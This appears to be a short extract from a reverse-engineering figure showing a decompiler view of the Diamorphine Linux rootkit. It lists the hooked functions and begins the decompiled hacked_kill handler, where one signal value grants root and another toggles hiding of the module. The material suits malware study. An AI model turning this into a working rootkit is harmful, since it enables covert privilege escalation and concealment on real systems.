 hacked_getdents64
get_syscall_table_bf
find_task
is_invisible
give_root
hacked_kill
module_show
module_hide
diamorphine_init
diamorphine_cleanup
__check_object_size
_copy_from_user
memmove
kfree
__fentry__
Line 8 of 28, /hacked_kill
Graph overview
4 _QWORD *v3; // rdx
5 __int64 v4; // rax
6 list_head *v5; // rax
7 list_head *next; // rdx
8 list_head *prev; // rax
9 list_head *v8; // rdx
10
11 _fentry__();
12 si = pt_regs->si;
13 switch ( (_DWORD)si )
14 {
15 case 0x39:
16 give_root();
17 return 0;
18 case 0x3F:
19 if ( module_hidden )
20 {